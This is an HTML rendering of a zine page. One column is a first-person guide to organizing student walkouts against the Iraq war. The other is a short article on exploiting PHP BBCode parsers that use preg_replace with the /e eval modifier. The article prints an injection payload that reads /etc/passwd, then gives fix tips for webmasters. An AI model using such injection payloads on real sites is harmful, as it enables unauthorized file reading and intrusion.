
<style>
.page{position:relative;width:1188px;height:918px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:33px "Gadget";color:#231f20}
.t2{font:900 18px "Arial";color:#231f20}
.t3{font:italic 11.85px/14.2px "Arial";color:#231f20;text-align:center}
.t4{font:10.5px/12.6px "Arial";color:#231f20;text-align:justify}
.t5{font:10.5px/12.6px "Courier New";color:#231f20}
.s1{color:#636366}
.s2{font-family:"Arial"}
</style>
<div class="page">
<img style="left:612px;top:522px;width:540px;height:360px">
<img style="left:178px;top:243px;width:240px;height:303px">
<img style="left:36px;top:676px;width:276px;height:171px">
<img style="left:321px;top:677px;width:255px;height:170px">
<h2 class="t2" style="left:211px;top:40px;width:194px">how to organize a...</h2>
<h1 class="t1" style="left:130px;top:62px;width:358px">STUDENT REVOLUTION!</h1>
<p class="t4" style="left:36px;top:110px;width:262px">Student walkouts are a powerful act of protest. It can be a way to unite with your peers and build a culture of resis&shy;tance at your school. It is a way to temporarily turn your school upside down and put the students in charge for a change. It is also valuable organizing training for when the real revolution comes. And if done right, it can have a big enough impact that actual change in the system is made.</p>
<p class="t4" style="left:36px;top:223px;width:263px">Probably the first comment you’ll have is “something like that will never happen at my school”. At least that’s what I was saying at the beginning of my senior year of high school. I never thought we would be able to get away with half the stuff we pulled off. Our school was so bor&shy;ing, mundane, uninteresting. By the end of the year, we had published an underground newspaper distributed in several local high schools, had formed a network of radi&shy;cal student activists, and organized a student walkout of hundreds of kids in protest of the war in Iraq. The entire culture of the school has changed, and by then I actually looked forward to going to school because there were so many interesting things happening every day.</p>
<p class="t4" style="left:36px;top:400px;width:263px">There is absolutely no reason why you cannot accom&shy;plish the same, or better. The ultimate achievement would be a student strike, sit-in, or walkout. But before the fun stuff comes a lot of movement building. Set your sights high, but take practical approaches to your goals.</p>
<p class="t4" style="left:36px;top:475px;width:263px">Before we go any further, your movement must be _ about_ something. If it’s just ‘for the hell of it’, you should stop reading now because you will fail miserably regard&shy;less. So you need a cause behind your movement? No!<br>You need a movement behind your cause! If you do not have a clear message, you will be quickly written off as mindless teenage rebellion. By having a purpose for the action, you gain legitimacy among faculty and conserva&shy;tive students and reduce the risk of discipline from the authorities. So make this meaningful. Remember: this is a forum for you to express your dissatisfaction with the status quo. Believe me, every school has something unfair about it - dress code, censorship, abusive admin&shy;istrators, pledge of allegiance, etc. If you play your cards</p>
<p class="t4" style="left:315px;top:110px;width:209px">right, something may even get done about it.</p>
<p class="t4" style="left:315px;top:135px;width:263px">Right. So now that you have selected a few issues to raise a ruckus about, the first thing you must do before you develop grandoise plans for student revolution is to start talking to people. Gather their thoughts about these issues. Try to get them all riled up and wanting to take action. While many people have their personal differ&shy;ences, almost everyone if you talk to them long enough will agree on some fundamental principles that things are incredibly unfair and something should be done about it.</p>
<p class="t4" style="left:315px;top:261px;width:262px">You will quickly discover that one of the first things that you must overcome is any personal inhibitions you might have towards people. Do NOT be shy or self-restrained.<br>Don’t be afraid to go up to total strangers in a friendly way and start sharing all these personal experiences. Reach out to people of different cultural backgrounds. Don’t let social cliques and popularity contests keep the student body divided - believe me, everyone can unite around the common idea that school is a big waste of time.</p>
<p class="t4" style="left:315px;top:387px;width:263px">Once you get a band of students who want to do some&shy;thing about it, you should call a general meeting. Make little flyers and posters and put them up around school announcing when, where, and why. Get everyone you can together in one room to make some decisions about what can be done about the issue in question. Have ev&shy;eryone go around the room and introduce themselves.<br>Make sure no one feels uncomfortable or left out. I also recommend that you read up about how to organize a meeting based on the directly democratic concensus process where everyone is equal to share ideas on an anti-authoritarian basis.</p>
<p class="t4" style="left:315px;top:551px;width:263px">Whether you want to organize an official student group or remain unofficial is up to you. There are advantages and disadvantages. While being an official student or&shy;ganization, the administration will be forced to consider your actions with more legitimacy, and provide you with school resources, rooms, announcements on the PA, putting posters up around school, etc. However, you are bound by school regulations, which may tie your hands</p>
<h2 class="t2" style="left:744px;top:33px;width:410px">Hacking Regular Expression <span class="s1">by ReDucTor</span></h2>
<p class="t4" style="left:612px;top:64px;width:526px">The issue you are about to use, is with in perl compatable regular expression (PCRE), not with in POSIX Regular<br>Expression. Now, lets start looking at some code:</p>
<p class="t5" style="left:612px;top:91px;width:474px">$body = preg_replace(“/\[b\](.*)\[\/b\]/si”,”&lt;b&gt;\\1&lt;/b&gt;”,$body);<br>$body = preg_replace(“/\[i\](.*)\[\/b\]/si”,”&lt;i&gt;\\1&lt;/i&gt;”,$body);<br>$body = preg_replace(“/\[u\](.*)\[\/u\]/si”,”&lt;u&gt;\\1&lt;/u&gt;”,$body);<br>$body = preg_replace(“/\[img\](.*)\[\/img\]/si”,”’&lt;img src=\”’.str_ replace(‘ ‘,’%20’,’\\1’).’\”&gt;”,$body);<br>$body = preg_replace(“/\[url\](.*)\[\/url\]/sie”,”’&lt;a href=\”’.str_re&shy;place(‘ ‘,’%20’,’\\1’).’\”&gt;\\1&lt;/a&gt;”,$body);<br>$body = preg_replace(“/\[url=(.*)\](.*)\[\/url\]/sie”,”’&lt;a href=\”’.str_re&shy;place(‘ ‘,’%20’,’\\1’).’\”&gt;\\2&lt;/a&gt;”,$body);</p>
<p class="t4" style="left:612px;top:216px;width:88px">Nice BB Code uh?</p>
<p class="t5" style="left:612px;top:229px;width:518px">[b]bold[/b] [u]underline[/u] [i]italics[/i] [img]http://somesite.com/img.gif[/img] [url]http://somesite.com/[/url] [url=http://somesite.com/]Some Site[/url]</p>
<p class="t4" style="left:612px;top:253px;width:354px">Can you spot a way to expoit it? Lets take a look at the url tags and img tag.</p>
<p class="t5" style="left:979px;top:254px;width:165px">[img]http://somtesite.com/</p>
<p class="t5" style="left:612px;top:267px;width:521px">img.gif[/img]<br><span class="s2">Then becomes</span> ‘&lt;img src=”’.str_replace(‘ ‘,’%20’,’http://somesite.com/img.gif’).’”&gt;’</p>
<p class="t4" style="left:612px;top:291px;width:149px">This then gets put through eval:</p>
<p class="t5" style="left:612px;top:305px;width:480px">eval(‘&lt;img src=”’.str_replace(‘ ‘,’%20’,’http://somesite.com/img.gif’).’”&gt;’)</p>
<p class="t4" style="left:612px;top:316px;width:493px">How can we exploit it?, how about leaving the quote marks, then inserting file_get_contents(‘/etc/passwd’)</p>
<p class="t5" style="left:612px;top:330px;width:455px">[img]http://somesite.com/img.gif’.file_get_contents(‘/etc/passwd’).’[img]</p>
<p class="t4" style="left:612px;top:342px;width:93px">This then becomes:</p>
<p class="t5" style="left:612px;top:355px;width:518px">eval(‘&lt;img src=”’.str_replace(‘ ‘,’%20’,’http://somesite.com/img.gif’.file_get_con&shy;tents(‘/etc/passwd’).’’).’”&gt;’)</p>
<p class="t4" style="left:612px;top:392px;width:528px">Woah, look at that, now we have the contents of /etc/passwd. So your a webmaster, and just realised your vulner&shy;able to this sorta stuff, heres a few tips:</p>
<p class="t4" style="left:612px;top:430px;width:94px">1. Use literal strings</p>
<p class="t4" style="left:612px;top:442px;width:237px">2. Escape The literal char, e.g. turn it into an entitiy</p>
<p class="t4" style="left:612px;top:455px;width:177px">3. Use preg_replace_callback instead</p>
<p class="t4" style="left:612px;top:468px;width:204px">4. Match only what you need not everything</p>
<p class="t4" style="left:612px;top:495px;width:440px">And people with regex test sites, get to work fixing, your going to be big targets now! Have fun!</p>
<p class="t3" style="left:39px;top:852px;width:531px">Students from Lombard, Illinois walk out of school on March 20 to protest the war in Iraq. Later joined up with Chicago anti-war actions to commit acts of civil disobedience and shut down the city.</p>
</div>
